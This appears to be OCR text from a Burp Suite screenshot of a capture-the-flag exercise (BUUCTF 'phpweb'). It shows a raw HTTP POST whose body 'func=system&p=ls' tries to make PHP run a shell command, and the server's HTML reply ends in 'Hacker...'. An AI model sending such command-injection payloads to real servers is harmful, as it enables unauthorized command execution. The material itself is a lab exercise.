 Send
Cancel
Target: http://e85dbe5e-23fe-4339-ad75-b9541e23bd74.
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: e85dbe5e-23fe-4339-ad75-b9541e23bd74.node5.buuoj.cn:81
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 16
9 Origin :
http://e85dbe5e-23fe-4339-ad75-b9541e23bd74.node5.buuoj.cn:81
10 Connection : close
11 Referer :
http://e85dbe5e-23fe-4339-ad75-b9541e23bd74.node5.buuoj.cn:81/ind
ex.php
12 Upgrade-Insecure-Requests : 1
13 Priority : u=0, i
14
15 func=system&p=ls
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date: Mon, 17 Feb 2025 06:39:09 GMT
4 Content-Type : text/html
5 Content-Length : 373
6 Connection : close
7 X-Powered-By : PHP/5.5.38
8 Vary: Accept-Encoding
9 Cache-Control : no-cache
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
phpweb
</title>
15 <style type="text/css">
16 body{
17 background:url("bg.jpg")no-repeat;
18 background-size:100%;
19 }
20 p{
21 color:white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()" ,5000)
29 </script>
30 <p>
31 Hacker...
Insp
Reque
Reque
Reque
Reque
Reque
Respo